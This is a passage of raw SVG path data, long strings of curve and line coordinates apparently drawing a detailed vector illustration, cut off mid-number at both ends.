6.83289 41.9795 7.73761C42.2121 7.72038 42.1948 7.43604 42.2896 7.27233C42.3758 7.28956 42.3844 7.37573 42.4619 7.39296C42.8323 6.70364 43.2717 6.10049 43.7024 5.48873C43.9781 5.66106 44.3571 5.54043 44.5294 5.57489C44.0298 6.30729 43.4957 6.9966 43.2114 7.94441C43.5732 8.1512 43.668 7.69453 43.823 7.48774C43.9953 7.24648 44.2624 7.01384 44.3141 6.73811C44.6414 6.66056 44.6156 6.20389 44.9257 6.10911C44.9688 5.97125 44.8654 5.67829 45.0033 5.63521C45.3478 5.78169 45.6321 5.65244 45.9423 5.78169C45.434 6.66056 44.7017 7.29818 44.383 8.38385C44.6759 8.42693 44.5725 8.05642 44.9171 8.16844C45.4081 7.27233 46.2438 6.73811 46.709 5.80754C47.0191 5.9454 47.1311 5.91955 47.5274 5.95402C46.933 6.76396 46.4678 7.71177 46.0198 8.67681C46.709 8.70265 46.8382 8.03919 47.1139 7.65145C47.6308 6.90182 48.5095 6.55717 48.5267 5.86785C47.3034 5.7903 46.2524 5.51458 44.9429 5.39395C44.8913 5.29055 44.7017 5.30778 44.7793 5.09237C44.5467 5.39395 43.7369 5.29917 43.5474 4.93728L43.4871 4.92866ZM51.4126 11.4944C52.1793 11.167 52.6187 10.4432 53.2906 10.021C54.2383 9.42643 55.5736 8.94391 56.7538 8.65957C56.9175 8.8836 57.2879 8.82328 57.3913 8.97838C55.8234 9.65908 54.2813 10.3742 52.9547 11.3134C52.8427 11.6667 52.2396 11.8132 52.3344 12.1751C52.9633 11.7098 53.2734 11.2703 54.0229 10.9946C53.6697 11.5116 52.9202 11.6064 52.6876 12.2526C53.2217 12.4422 53.4371 11.7959 53.9454 11.7615C53.8334 12.0286 53.2648 12.132 53.4457 12.5111C54.6259 10.9085 56.8485 10.4173 58.9592 9.80556C59.1315 9.80556 59.2521 9.9865 59.3641 9.87449C59.1918 9.44367 58.8644 9.4092 58.4423 9.19379C58.2441 9.09901 58.0546 8.97838 57.8651 8.8836C56.9002 8.40108 55.4616 7.87548 54.1866 7.64283C54.1694 7.5222 54.0746 7.47912 54.0143 7.40157C53.4716 7.34126 53.0753 7.14308 52.6704 6.9449C52.7824 6.6778 53.2045 6.73811 53.2217 6.37622C52.8771 6.4193 52.6876 6.78981 52.3172 6.81566C51.964 6.84151 51.249 6.55716 50.6201 6.40207C49.8275 6.21251 49.1642 5.96263 48.5181 5.85924C48.4836 6.31591 49.0953 6.15219 49.3882 6.29867C49.0091 6.80704 48.4233 7.10862 47.9926 7.54805C47.7858 7.76346 47.6308 8.06504 47.4412 8.29768C47.2345 8.53894 46.8899 8.7285 46.8813 9.10763C47.5532 9.18517 47.9409 8.62511 48.3802 8.33215C49.0608 7.87548 49.638 7.47051 50.198 6.97937C50.2066 6.78981 50.241 6.61748 50.3272 6.51408C50.6631 6.69503 51.2576 6.80704 51.5505 6.85012C50.5598 7.80655 49.1211 8.28045 48.6818 9.82279C48.8799 9.87449 48.7851 9.60738 48.923 9.59876C49.1297 9.62461 49.147 9.42643 49.3365 9.43505C50.0601 8.52171 51.1542 8.00472 52.231 7.46189C52.3344 7.42742 52.231 7.17755 52.3603 7.16893C52.6273 7.22063 52.9547 7.22063 52.9977 7.48774C52.0329 8.44416 50.7062 9.02146 49.9567 10.2191C50.2324 10.1157 50.5081 9.9348 50.4995 9.71078C51.0508 9.62461 51.1456 9.05593 51.7572 9.04731C51.2317 9.50398 50.3702 9.92619 50.2324 10.5897C51.3696 9.48675 52.7651 8.65096 54.1004 7.76346C54.2469 7.98749 54.7465 7.92718 54.9188 7.97026C54.0143 8.79744 52.7565 9.32304 51.8434 10.0554C51.4902 10.3398 51.1283 10.581 51.1628 10.9774C51.3265 10.7792 51.6022 10.7189 51.8778 10.65C52.0674 10.4259 52.4981 10.133 52.7221 10.1502C52.2052 10.538 51.6883 10.9171 51.3782 11.5202L51.4126 11.4944ZM30.5994 7.6256C29.5053 7.87548 30.2634 9.05593 31.0215 9.17656C31.2024 9.33165 31.3575 9.67631 31.659 9.54706C31.3919 8.82328 30.9612 8.26322 30.5994 7.6256ZM29.4019 8.17705C29.333 8.22013 29.1693 8.17705 29.109 8.22875C28.6611 8.50448 28.17 8.90083 27.7221 9.12486C27.5239 9.22826 27.2827 9.24549 27.1276 9.34027C26.9037 9.47813 26.6797 9.74524 26.4643 9.90895C26.1197 10.1588 25.8785 10.4087 25.5598 10.5293C25.3272 10.8051 25.1721 11.167 24.8878 11.391C24.8275 11.4341 24.7069 11.391 24.6466 11.4427C24.3451 11.7012 24.0608 12.0631 23.7334 12.4163C23.0959 13.097 22.5532 13.7605 21.9588 14.424C21.6659 14.7514 21.3213 15.1305 21.0973 15.4579C21.0025 15.5958 21.0025 15.7854 20.9078 15.9232C20.6407 16.3196 20.2617 16.6556 20.098 17.1381C19.9946 17.1381 19.9171 17.1381 19.8568 17.1898C19.538 18.1463 19.0384 18.646 18.8316 19.6283C18.711 19.6455 18.711 19.7834 18.5904 19.8006C18.5732 20.3951 18.0563 20.4468 18.0218 21.0241C18.5818 21.1792 19.1504 21.162 19.6673 21.0758C20.4426 20.9552 21.2782 20.6278 21.752 20.3779C22.2775 20.1022 23.5094 19.7575 23.7851 19.4387C23.7679 19.4646 24.0436 19.4129 24.0263 19.275C23.4491 19.0337 22.9839 19.6024 22.4154 19.7489C21.3816 20.0246 20.2272 19.8609 19.0556 19.8178C19.2624 19.5938 19.2882 19.1716 19.607 19.0682C21.2782 19.2061 23.4233 18.758 24.302 18.0429C24.0349 17.8878 23.7593 18.0946 23.475 18.129C23.3716 18.1463 23.2941 18.0601 23.2424 18.0601C23.2424 18.0601 23.139 18.1721 23.1218 18.1721C22.579 18.2497 21.8554 18.241 21.3471 18.2927C21.0542 18.3186 20.7096 18.3617 20.4512 18.4995C20.434 18.2238 19.8223 18.5168 19.8137 18.241C19.9085 18.0773 20.0032 17.9136 20.1238 17.7757C20.5546 17.793 20.9422 17.8102 21.4247 17.7585C21.8985 17.7154 22.4412 17.7413 22.8461 17.6293C22.9409 17.6034 23.0012 17.4914 23.0873 17.4569C23.5181 17.2932 23.8368 17.3105 24.0952 17.1898C24.2331 17.1812 24.1555 17.3622 24.2675 17.3708C24.4226 17.3191 24.3365 17.0003 24.4571 16.9055C24.5949 16.9917 24.3451 17.0778 24.5088 17.1467C24.5863 16.9141 24.681 16.8366 24.9395 16.6901C24.4571 16.5694 24.0952 16.8883 23.6903 16.94C22.76 17.0778 21.8726 16.8624 20.8044 16.7332C20.7872 16.5436 20.8819 16.4919 20.9853 16.4402C22.0966 16.5608 22.8633 16.4919 23.7593 16.4747C24.2503 16.4661 24.6207 16.5608 24.7672 16.2679C23.8196 16.1903 22.2861 16.1128 21.485 15.5699C21.6056 15.5527 21.6056 15.4148 21.7262 15.3976C22.6307 15.6475 23.7593 15.9146 24.6035 15.9663C24.862 15.9835 25.1721 15.9491 25.3702 15.8715C25.3013 15.7767 25.2065 15.725 25.2065 15.5699C24.9998 15.5958 24.8189 15.6475 24.5604 15.6044C23.7679 15.3028 22.7772 15.1822 22.1052 14.76C22.3637 14.6308 22.4154 14.2775 22.6566 14.131C22.7427 14.3895 23.139 14.5704 23.4664 14.6825C24.2848 14.9754 25.1376 15.1908 25.8182 14.8806C25.3616 14.7428 24.9395 14.648 24.5863 14.5446C24.0694 14.3895 23.63 14.355 23.4233 14.0362C24.0005 14.1396 24.6121 14.4929 25.2324 14.5704C25.465 14.5963 25.9474 14.6652 26.068 14.424C25.2582 14.2344 24.526 13.9673 23.7937 13.7002C23.7334 13.5795 23.5353 13.5968 23.5697 13.3986C23.4233 13.39 23.2941 13.3555 23.2252 13.2694C23.5353 13.1487 23.7248 12.9075 23.8885 12.6404C24.0522 13.0109 24.4312 13.0798 24.9309 13.3211C25.3099 13.5106 25.6201 13.726 25.8613 13.7605C26.1369 13.795 26.3523 13.6485 26.5677 13.6657C26.4385 13.4589 26.3782 13.5451 26.0422 13.5279C25.4908 13.0367 24.8878 12.5887 24.3192 12.1148C24.5691 12.02 24.5777 11.6581 24.8706 11.5978C25.1721 11.5805 25.129 11.8821 25.2065 12.0803C25.8699 12.4077 26.852 13.0453 27.4205 12.9764C27.5584 12.7696 27.2482 12.6404 27.3172 12.4422C27.0759 12.2354 26.6021 12.2354 26.5677 11.8304C26.0853 11.7443 25.844 11.4427 25.5253 11.21C25.3444 11.1756 25.3099 11.3134 25.1118 11.2531C25.1979 11.1066 25.3099 10.9774 25.5942 11.0291C25.9043 10.6069 26.1972 10.1674 26.6366 9.8831C26.6538 10.021 26.7227 10.1071 26.6797 10.2967C26.5246 10.2967 26.3782 10.2967 26.3782 10.4604C26.3265 10.6413 26.4729 10.6327 26.4298 10.8137C26.8003 11.0032 27.2138 11.1153 27.5928 11.322C27.946 11.5202 28.2734 11.951 28.6438 11.7701C28.2734 10.9171 27.5239 10.4173 27.119 9.59876C27.5153 9.66769 27.6187 9.11624 27.8427 9.21102C27.8427 9.4092 27.834 9.60738 27.8254 9.79694C28.394 10.1244 28.7214 10.6758 29.1952 11.0808C29.1693 10.7534 29.0401 10.7103 29.2124 10.4346C28.8678 9.95204 28.5663 9.44367 28.1959 8.987C28.4543 8.95253 28.5318 8.7285 28.7989 8.71127C29.1263 9.45228 29.8241 9.84002 30.3323 10.4173C30.4874 9.49537 29.781 9.0387 29.3933 8.44416C29.4019 8.15982 30.0308 8.19428 29.7034 7.91856C29.5656 7.91856 29.4364 8.12535 29.4019 8.14259V8.17705ZM46.8899 17.9481C46.8899 17.9481 46.8727 17.8016 46.8899 17.7757C46.933 17.724 47.045 17.6293 47.0708 17.6034C47.6308 17.0692 48.3716 16.5177 48.9488 16.0697C49.1642 15.906 49.3279 15.6906 49.4915 15.5613C49.4829 15.5699 49.5605 15.6647 49.6121 15.6216C49.7069 15.5527 49.7069 15.4148 49.7931 15.3373C49.974 15.1822 50.3099 15.0616 50.577 14.8892C51.0422 14.5791 51.4471 14.2861 51.9037 14.0448C51.7917 13.6485 51.5591 13.3814 51.1025 13.3124C51.137 13.1056 50.9044 13.1573 50.9388 12.9506C49.75 12.4249 48.8368 11.4341 47.648 10.8395C46.4419 10.2364 45.1152 9.84864 43.8144 9.23687C43.7283 9.14209 43.6421 9.05593 43.5904 8.9353C43.0219 8.96115 42.5136 8.77159 42.0053 8.64234C41.9019 8.61649 41.7469 8.52171 41.6521 8.51309C41.6521 8.51309 41.566 8.62511 41.5315 8.62511C41.4281 8.63372 40.9371 8.56479 40.7648 8.53894C38.9212 8.27183 37.2155 8.70265 35.5529 9.25411C35.3892 9.31442 35.2427 9.3058 35.0791 9.23687C34.5536 9.63323 33.6662 9.64184 33.2786 10.1761C33.0374 10.064 32.822 10.3312 32.6238 10.3915C31.9088 10.6241 31.4695 10.9343 30.8234 11.3307C30.3926 11.5978 29.9188 11.8649 29.6173 12.1751C29.3933 12.3991 29.4019 12.3043 29.2555 12.5197C28.9712 12.9247 28.5146 13.1746 28.3337 13.614C28.2045 13.6657 28.0666 13.7002 27.9719 13.7777C27.8168 14.1913 27.3947 14.4584 27.1707 14.872C26.9898 15.1994 27.0415 15.6992 26.6624 15.9146C26.5504 15.9318 26.5504 15.8284 26.4901 15.794C26.3954 16.2162 25.9388 16.8538 25.8527 17.3018C25.8785 17.5517 25.9905 17.4397 26.0163 17.6034C25.8182 18.31 25.8871 18.7839 25.7751 19.4818C25.7923 19.6197 25.6028 19.5421 25.5942 19.6541C25.7062 19.9557 25.5339 20.0936 25.5081 20.421C25.4564 21.2912 25.7148 22.4028 25.8182 23.4971C26.0077 25.4874 25.956 27.3658 26.3523 28.9426C26.3609 29.1753 26.2059 29.2356 26.2145 29.4682C26.3006 29.5027 26.5246 29.4079 26.5074 29.5372C26.7141 31.674 27.2827 34.2245 27.343 36.4648C27.3602 37.1282 27.1621 37.4987 26.9984 37.9899C27.1276 38.5241 26.9295 38.7309 26.7227 39.1617C26.3265 40.0234 25.689 40.8678 25.353 41.4795C25.1549 41.8414 24.9826 42.4101 24.7758 42.9357C24.4226 43.8404 24.1986 44.6159 24.3192 45.9859C24.5604 46.3909 24.793 46.7528 24.9912 47.0716C25.0773 47.2094 25.0773 47.3818 25.1549 47.4938C25.5598 48.0625 26.2403 48.5536 26.8175 49.0792C27.3085 49.5359 27.6359 50.1132 28.2476 50.3631C28.1959 50.0873 27.9719 49.7944 27.7996 49.5187C27.6187 49.2257 27.4119 48.9413 27.2396 48.6139C27.1018 48.3468 27.1363 48.1314 27.0932 47.7781C27.0587 47.511 26.9467 47.2698 26.9381 47.0027C26.9381 46.658 27.0243 46.2703 27.0329 45.8825C27.0415 45.4345 27.007 44.9175 27.0759 44.5297C27.2655 43.4613 28.1097 42.7375 28.282 41.8587C29.4364 40.3249 30.3323 38.4896 30.4788 36.0339C30.8923 35.3533 30.9526 34.2073 30.9784 33.337C31.0043 32.4581 31.2972 31.5534 30.9354 30.9761C30.8664 31.3466 30.8148 31.7257 30.7803 32.1479C30.7286 32.8631 30.832 33.8368 30.6511 34.2676C30.5649 34.4658 30.272 34.6209 30.0997 34.8449C29.9102 35.0948 29.8154 35.4222 29.6604 35.5945C29.5053 35.7755 29.221 35.9478 29.0573 36.0512C28.4629 36.818 28.0236 37.7486 28.0236 38.8515C28.2992 38.7481 28.2734 38.4207 28.3423 38.2139C28.4199 37.964 28.4457 37.628 28.5491 37.3953C28.9023 36.5768 29.6862 36.0856 30.0911 35.3791C30.0308 36.077 30.1859 37.0076 29.9705 37.3178C29.8154 37.5332 30.0222 38.0416 29.6518 38.1364C29.7465 37.9123 29.6948 37.6452 29.7379 37.3695C29.781 37.0765 30.0653 36.6974 29.7034 36.482C29.445 36.775 29.2899 37.1799 29.1952 37.6452C28.997 37.74 28.9109 37.9468 28.7128 38.0416C28.5663 38.6361 28.1786 39.1962 27.9547 39.6098C27.6704 40.1268 27.4464 40.6351 27.1966 41.1176C27.0243 41.4537 26.9037 41.8242 26.7486 42.1602C26.5677 42.548 26.3265 42.8323 26.2403 43.2028C26.1369 43.6853 26.2662 44.3746 25.7837 44.659C25.9819 45.2277 25.8354 45.8653 25.9043 46.3133C25.9388 46.4943 26.068 46.658 26.1197 46.8562C26.18 47.0716 26.1542 47.3215 26.2231 47.511C26.3868 47.9849 26.8778 48.2693 26.9467 48.769C26.5418 48.1486 25.9905 47.9935 25.7493 47.4335C25.7062 47.3387 25.7493 47.1061 25.7062 46.9596C25.6201 46.6666 25.4478 46.4512 25.4305 46.2444C25.4305 46.0893 25.4908 45.8567 25.5081 45.6585C25.732 43.6078 26.3695 41.9362 26.9726 40.4542C27.1621 39.9889 27.455 39.6098 27.4808 39.291C27.4981 39.1014 27.3861 38.886 27.3861 38.6964C27.3775 38.0157 27.8513 37.3436 27.6273 36.6974C28.1097 35.4653 29.5398 35.2412 29.9016 33.8798C29.5225 33.9229 29.4364 34.6036 29.1693 34.5605C29.5139 34.0091 29.6345 33.2078 29.8241 32.4581C29.9016 32.1824 30.005 31.9239 30.0911 31.6396C30.1686 31.3811 30.16 31.0795 30.2376 30.8124C30.5132 29.8387 30.9181 28.8651 31.211 28.0121C31.3058 27.7363 31.3575 27.6846 31.4609 27.4951C31.7968 26.8919 31.9691 26.2285 32.2879 25.6942C32.3826 25.5908 32.5635 25.5822 32.5894 25.4099C32.6842 25.3323 32.5377 25.048 32.7789 25.0049C32.8048 25.453 33.1321 25.6684 33.27 26.1423C32.4257 27.4865 31.5212 28.6411 31.1249 30.3213C31.099 30.4591 31.3919 30.2954 31.2972 30.5022C31.2369 30.7435 31.3919 30.709 31.168 30.9072C31.3489 31.8981 31.435 32.9665 31.9002 33.8195C31.9864 34.8535 32.0122 36.2666 31.8485 37.1196C31.6935 37.9899 31.5729 38.7481 31.1852 39.334C30.5735 40.2646 29.4105 40.7385 29.333 42.0482C29.8154 41.0056 30.7372 40.1181 31.3661 39.4547C30.9784 40.2818 30.4185 40.9195 29.8241 41.5312C29.5398 42.031 29.5915 42.6255 29.5312 43.2287C29.4708 43.8577 29.3761 44.5125 29.4105 45.1157C29.4364 45.5379 29.5828 45.9687 29.669 46.365C29.7551 46.7959 29.9447 47.287 29.7465 47.5455C28.6955 46.9768 28.7731 45.176 28.506 43.9094C28.394 44.7452 28.4285 45.6499 28.4285 46.2703C28.4285 47.2698 29.1693 48.0022 28.9367 48.8207C28.6524 48.3468 28.2992 47.6403 27.9288 47.0802C27.9719 46.6235 27.7479 45.9773 27.567 45.5379C27.231 45.9945 27.3861 46.9423 27.3775 47.5972C27.7479 48.1486 28.0666 48.9241 28.4974 49.3463C28.5749 49.4239 28.6352 49.4066 28.6697 49.5273C28.5921 49.7685 28.4543 49.9495 28.4112 50.2252C28.7989 50.0873 28.8161 49.5704 28.9712 49.2429C29.3502 48.433 29.8413 47.7351 30.5046 47.3473C30.6769 47.2439 30.832 46.994 31.0387 47.1922C31.0818 47.623 30.7286 47.6317 30.6597 47.9418C30.5822 48.0022 30.4443 47.9935 30.3582 48.0539C29.8327 48.6829 29.4536 49.4239 29.109 50.251C28.9884 50.544 28.8075 50.8456 28.73 51.1213C28.6438 51.4143 28.7644 51.7848 28.4629 52.0002C27.4895 51.2161 26.7572 50.208 25.7751 49.4325C25.5425 48.9586 25.1893 48.5364 24.9395 48.0539C24.681 47.5541 24.5604 46.9423 24.1039 46.6063C24.1297 47.5283 24.4829 47.9246 24.5691 48.6312C25.913 49.8288 26.9984 51.5694 28.5749 52.3621C28.3337 52.4827 29.0918 52.9308 29.2641 52.8532C29.1176 52.724 29.0487 52.5775 29.0401 52.3707C29.0401 52.1036 29.3502 51.4229 29.4881 51.3281C29.4536 51.7245 29.221 52.0863 29.3933 52.3276C29.8585 51.4143 30.1342 50.32 30.5563 49.3549C31.2196 48.8121 31.7021 48.0625 32.6669 47.8298C32.8048 46.9768 32.2534 46.9251 31.7538 46.7959C32.0467 46.7442 32.2362 46.5805 32.6411 46.6494C32.8564 46.7097 32.8909 46.951 33.0977 47.0199C33.3389 46.8906 33.6576 46.9596 33.8644 46.9251C33.7007 47.3042 34.0711 47.1233 34.2693 47.2956C34.1314 47.3128 33.9936 47.3215 34.0281 47.5196C34.8378 47.7781 35.5184 47.2181 36.2248 47.0027C36.8882 46.2875 37.6979 45.7274 37.8961 44.5211C37.0346 43.4872 36.423 42.2119 35.7079 41.0315C35.7079 40.8247 35.5098 41.1521 35.527 40.9625C35.527 40.4542 35.1566 40.2818 35.036 39.8855C35.2083 39.6873 35.6821 39.5322 35.5873 39.2565C35.2083 38.9894 35.1738 39.5667 34.8723 39.5839C34.364 38.9291 34.2434 37.964 33.9505 37.1369C33.8299 36.8008 33.6232 36.5423 33.5715 36.1804C33.5026 35.7755 33.6749 35.3446 33.4336 35.1723C33.3733 35.4136 33.1838 35.6376 32.8909 35.448C32.9943 35.0431 33.2269 34.6122 33.1149 34.1556C34.0281 33.9746 34.588 33.4146 34.9929 32.6822C34.7258 32.6391 34.9326 32.4926 34.8895 32.2083C33.9333 32.0618 33.649 32.9579 33.0374 32.9751C33.046 32.6994 33.0546 32.4237 33.0632 32.1479C33.6059 31.8464 34.4846 31.855 35.0704 32.0359C35.2169 31.8033 35.3289 31.5448 35.3375 31.1571C35.0618 31.2432 34.6311 30.9416 34.1659 30.9416C33.7868 30.9416 33.4767 31.2001 33.2183 31.1484C33.4078 30.7004 33.3906 30.3299 33.6662 29.9249C33.5973 30.1575 33.8988 30.1231 34.0108 30.1748C34.1745 30.2437 34.3554 30.2868 34.476 30.3643C34.2693 29.8991 33.8816 29.5889 33.873 28.9254C34.252 28.5377 34.7086 28.2361 35.26 28.0293C35.3117 28.1499 35.4495 28.2016 35.5443 28.2706C35.191 28.8392 34.209 30.2092 35.2858 30.6831C35.2858 30.2868 35.191 29.9766 35.0791 29.675C35.5012 29.2356 35.7855 28.6411 36.2507 28.2447C36.3196 28.3136 36.4574 28.3136 36.6039 28.3136C37.0691 28.0638 37.3017 27.5554 37.8186 27.3486C38.0253 26.7971 38.456 26.4783 39.0849 26.3836C39.4037 26.5817 39.731 26.7627 40.1273 26.8919C40.2824 27.159 40.3427 27.1763 40.6442 27.2624C40.7131 26.9695 40.8079 26.711 41.1352 26.6851C41.6177 26.9178 41.8675 27.3658 42.4016 27.5554C42.3413 27.7277 42.3413 27.7363 42.393 27.9087C42.6773 28.2102 43.1166 28.2878 43.4354 28.529C43.7455 28.7703 43.8661 29.1494 44.1762 29.3821C44.2882 29.5199 44.3916 29.1322 44.5381 29.0977C44.6931 29.0202 45.0033 29.0977 45.0205 28.8737C44.8826 28.1672 44.1073 28.0551 44.0729 27.2538C43.8489 27.1246 43.6594 26.9609 43.4957 26.7627C42.5308 26.53 41.9364 25.9441 41.0577 25.6167C40.7303 25.0739 39.9205 24.8326 39.3864 24.5569C38.7662 24.2381 38.2062 23.7125 37.6549 23.3247C37.474 22.6354 37.5256 22.2563 37.6549 21.498C37.9219 21.1965 38.3527 20.7398 38.344 20.3434C38.1287 20.5589 37.7927 20.645 37.4481 20.7226C37.2155 21.1448 36.7503 21.4291 36.6986 21.8772C36.6728 22.1184 36.8795 22.3252 36.914 22.532C36.9571 22.7474 36.8537 23.0059 36.8882 23.2386C36.914 23.4023 37.0777 23.7211 37.1638 23.8934C37.4223 24.419 37.8616 25.0135 37.9908 25.5736C37.9047 25.5995 37.8444 25.6598 37.7496 25.6856C36.914 24.5483 35.8027 23.6694 35.6304 21.903C36.2507 19.7058 38.9299 19.0251 40.9543 19.5421C41.0577 19.4215 41.4626 19.2061 41.5487 19.4473C41.5057 19.6455 41.2645 19.6283 41.0146 19.6024C40.6873 20.2917 39.7396 20.309 39.2658 20.8432C40.2824 21.0414 41.1783 20.4296 42.1518 20.8777C41.9881 20.5244 42.3758 20.7053 42.4619 20.4727C42.6342 19.8351 43.4181 19.051 44.2193 18.939C44.6414 18.8786 44.9774 19.1113 45.3995 18.9734C45.546 18.8183 45.3306 18.6546 45.2962 18.4995C45.9164 17.9739 46.4161 17.3277 46.8899 16.6642C47.5101 16.2851 48.0184 15.7509 48.6473 15.3115C49.2417 14.8892 49.8447 14.355 50.4564 14.0104C50.6804 13.8897 50.9388 13.7174 51.2317 13.8036C51.1628 14.0621 50.9905 13.838 50.8182 13.9673C50.6718 14.1568 50.5512 14.3723 50.3875 14.5446C50.2496 14.5446 50.1118 14.536 49.974 14.5274C48.9402 15.5699 47.5188 16.3885 46.6314 17.5431C46.3385 17.9222 45.9423 18.3875 45.9939 18.939C46.2696 18.5426 46.5453 18.1549 46.8554 17.905L46.8899 17.9481ZM32.5549 8.987C32.6669 8.987 32.6842 9.05593 32.7875 9.05593C32.8995 8.90945 32.7703 8.87498 32.8564 8.70265C32.6583 8.68542 32.6325 8.86637 32.5549 8.987ZM59.8809 10.2967C59.5708 10.538 59.2434 10.4432 58.8127 10.4949C58.6232 10.5207 58.27 10.65 57.9771 10.762C56.7107 11.2359 55.2117 11.8304 54.557 12.537C54.4106 12.6921 54.221 12.9333 54.2383 13.1746C55.9268 11.9252 58.1149 11.2186 60.7338 10.9688C60.8544 11.1066 61.0956 11.1239 61.1387 11.3393C59.5105 12.1578 57.1673 12.2182 55.9957 13.5279C55.6942 13.7002 55.16 13.9414 55.1514 14.2085C55.944 13.8122 56.7021 13.6571 57.5377 13.3383C58.5973 12.9419 59.7086 12.5714 60.8113 12.3302C61.3454 12.2095 62.1035 12.2699 62.3706 11.6753C61.3713 11.4513 61.0095 10.3398 59.8292 10.1157C59.8292 10.1933 59.8551 10.245 59.8809 10.2967ZM63.5853 12.4249C63.2062 12.3819 63.5077 12.0975 63.5853 12.4249V12.4249ZM62.586 12.2699C62.5084 12.5025 62.3189 12.5887 62.1035 12.6662C60.6821 13.1573 58.5801 13.502 57.4516 14.2861C57.3827 14.3292 57.2879 14.3636 57.1501 14.3378C57.0381 14.6308 56.323 14.5877 56.4264 14.9065C57.1845 14.6394 57.9771 14.5015 58.8041 14.2775C59.5794 14.0707 60.3289 13.7174 61.1301 13.5882C61.8451 13.4675 62.629 13.4848 63.2665 13.2435C63.4302 12.9419 62.9306 12.8299 63.2321 12.537C63.0253 12.4422 62.9133 12.2612 62.5946 12.2785L62.586 12.2699ZM63.8265 13.8467C61.5436 14.2516 58.9678 14.3464 57.4602 15.5872C57.3137 15.5786 57.2793 15.4752 57.1673 15.5786C57.6325 16.2076 58.3389 15.9749 59.2262 15.8198C59.6828 15.7423 60.1997 15.7164 60.5873 15.6303C60.8027 15.5786 60.975 15.4407 61.1818 15.4148C62.3275 15.2425 63.4388 15.3718 64.4381 15.1047C64.8 14.5101 64.1539 14.1482 63.8265 13.8467ZM64.4123 13.9242C64.4037 14.0707 64.2917 14.1052 64.464 14.1655C64.464 14.0621 64.464 13.9673 64.4726 13.8725C64.4037 13.8725 64.3089 13.8553 64.2917 13.9242C64.3348 13.9242 64.3692 13.9242 64.4123 13.9242ZM54.2727 15.5441C54.2555 15.4321 54.2555 15.2856 54.1004 15.3028C53.9454 15.3028 53.8765 15.5269 53.6783 15.5872C53.5922 15.613 53.4629 15.5441 53.3854 15.5786C53.0064 15.7509 52.6704 16.1042 52.2999 16.423C51.8175 16.8366 51.4729 17.0778 51.5505 17.6982C51.9554 17.6465 51.8864 18.0256 52.188 18.0687C52.343 18.017 52.455 17.9136 52.6618 17.905C52.7738 17.8102 52.5842 17.724 52.791 17.6724C53.4113 17.3535 54.0487 16.871 54.6001 16.5522C54.7724 16.4488 55.0481 16.4316 55.1428 16.2162C55.1342 15.725 54.6776 15.6647 54.2813 15.5355L54.2727 15.5441ZM64.5846 15.7595C64.731 15.7681 64.8344 15.7337 64.8861 15.6561C64.7397 15.6389 64.6018 15.6389 64.5846 15.7595ZM54.6949 16.9658C54.0574 17.4828 53.3596 17.9825 52.7048 18.3186C52.7221 18.4564 52.791 18.5426 52.7479 18.7322C53.1787 18.8097 53.3682 18.5426 53.7042 18.2927C54.3589 17.8016 55.0394 17.3622 55.7459 17.0606C55.6769 16.7676 55.9009 16.7762 55.8837 16.535C55.3582 16.2679 55.0739 16.6556 54.6862 16.9658H54.6949ZM55.6683 17.8878C55.8062 18.1893 55.72 18.827 55.341 18.8786C55.1687 18.9045 55.0825 18.6374 54.8155 18.7408C54.7552 18.6719 54.7552 18.534 54.7724 18.3875C54.0057 18.3617 53.4974 19.2233 52.9805 19.275C52.5498 19.3095 52.188 18.9476 51.6969 18.8183C51.7228 19.051 51.5074 19.0165 51.4557 19.163C51.4643 19.3439 51.5763 19.4301 51.6194 19.5852C51.3351 20.1539 51.8778 20.8432 52.0415 21.1879C52.0674 21.2395 51.9209 21.3171 52.1018 21.3085C52.8168 21.6273 53.7989 21.9547 54.1694 21.0758C54.1521 20.9121 53.9195 20.9638 53.8851 20.8346C54.0057 20.7139 53.9626 20.4382 54.0832 20.309C54.3416 20.3004 54.2124 20.6364 54.4881 20.6192C54.557 20.3865 54.7379 20.2745 54.9705 20.2228C54.9533 20.0074 55.0739 19.9299 55.2204 19.8782C55.4013 19.9902 55.5908 20.1022 55.8578 20.1366C56.1421 19.7144 56.0732 18.982 56.1507 18.3789C56.2024 17.9739 56.4264 17.5517 56.2455 17.3191C56.1163 17.569 55.9182 17.7413 55.6942 17.8964L55.6683 17.8878ZM57.7014 31.3466C57.5894 31.4242 57.2276 31.6137 57.0984 31.855C57.2104 32.0273 57.5894 31.8291 57.8651 31.8205C58.4767 32.0618 59.2521 32.1566 59.8551 32.4151C59.8982 32.6649 60.3203 32.8545 60.1825 33.0785C59.8551 33.0441 59.6742 32.8717 59.4847 32.6994C58.8989 32.6735 58.2786 32.3892 57.7186 32.5271C57.8134 33.113 58.425 32.9924 58.8816 33.1561C59.364 33.3284 59.7862 33.8023 60.2772 33.854C60.26 34.0953 60.2772 34.3193 60.4926 34.3279C61.1645 34.0694 60.596 32.8459 60.5701 32.0876C60.2858 31.5706 59.4588 31.562 59.0711 31.1484C58.6576 31.2088 58.2097 31.2432 57.8823 31.4069C57.7531 31.2777 57.6153 31.1657 57.5463 30.9847C57.9254 30.8382 58.27 31.0967 58.6146 30.7865C58.5629 30.2092 58.0374 30.08 57.7014 29.7526C57.7359 29.5716 57.8823 29.5027 57.8909 29.2873C57.4602 28.5118 56.6332 28.1068 56.0043 27.5209C55.5219 27.5037 55.1428 27.047 54.8499 26.8919C54.7121 26.823 54.5312 26.8316 54.3847 26.7541C54.1177 26.6162 53.8937 26.3922 53.6352 26.2543C53.2131 26.0389 52.791 25.8838 52.5326 25.6856C52.3344 25.5391 52.0932 25.4616 51.8348 25.3065C51.516 25.1256 51.2231 24.8326 50.8527 24.7981C51.0336 25.2031 51.4212 25.9958 51.1542 26.2888C50.5081 26.0389 50.4995 25.4185 50.3186 24.7809C50.2238 24.4449 50.1118 24.1433 50.1118 23.8934C50.1118 23.7986 50.2066 23.6349 50.1807 23.5401C50.1807 23.5057 50.0257 23.454 50.0084 23.4195C49.9481 23.3075 49.9137 23.0318 49.905 23.0059C49.862 22.7905 49.9223 22.5665 49.8706 22.3597C49.8189 22.1443 49.6552 21.9719 49.5949 21.7565C49.4054 21.0328 49.3709 20.4296 49.1297 19.8523C49.4312 19.3353 50.5425 19.3267 50.5167 18.7149C50.5081 18.4564 50.2324 18.5254 50.1118 18.4047C49.9395 18.2324 50.0601 17.9825 49.7672 17.9825C48.9747 18.5168 48.363 19.2492 47.76 19.9816C48.923 21.2051 49.6121 23.0231 49.7758 25.0049C49.8103 25.16 50.1118 25.0739 50.1204 25.2462C50.1635 25.453 50.3099 25.565 50.2755 25.8407C50.3616 25.9872 50.6631 25.9355 50.6201 26.2026C50.2324 26.1768 49.9567 25.7459 49.7069 25.4099C49.302 24.8671 48.8627 24.3587 49.0608 23.5574C48.7765 23.0662 48.7334 22.5234 